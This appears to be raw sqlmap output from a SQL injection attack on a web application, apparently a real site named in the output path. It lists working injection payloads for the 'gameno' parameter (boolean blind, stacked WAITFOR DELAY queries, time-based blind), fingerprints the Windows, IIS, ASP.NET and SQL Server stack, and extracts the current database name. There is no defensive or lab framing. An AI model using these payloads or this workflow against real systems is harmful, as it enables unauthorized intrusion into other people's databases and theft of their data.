 sts:
---
Place: GET
Parameter: gameno
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: gameno=89' AND 5191=5191 AND 'JCcj'='JCcj
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: gameno=89'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: gameno=89' WAITFOR DELAY '0:0:5'--
---
[16:34:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[16:34:16] [INFO] fetching current database
[16:34:16] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:34:16] [INFO] retrieved:
[16:34:17] [WARNING] reflective value(s) found and filtering out
GamePlus_Ask
current database:    'GamePlus_Ask'
[16:34:57] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\ask.sdo.com'